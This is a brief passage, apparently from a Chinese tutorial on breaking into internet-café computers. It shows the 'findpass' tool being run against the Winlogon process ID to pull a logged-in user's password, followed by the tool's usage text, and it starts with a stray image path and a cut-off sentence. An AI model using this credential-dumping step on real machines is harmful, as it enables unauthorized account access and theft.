 获得系统密码，如果是
……这不比复杂的扫描
ctfmon.exe 1144 44B363A27B9A475\fornever
图2-1-7 查看Winlogon.exe的PID以及当前登录的用户和域
E:\WINDOWS\system32\cmd.exe
E:\WINDOWS\security\Database\Project\project\V 网吧入侵全程讲解\Tools\口令破解>
findpass 44B363A27B9A475 fornever 672
To Find Password in the Winlogon process
Usage: findpass DomainName UserName PID-of-WinLogon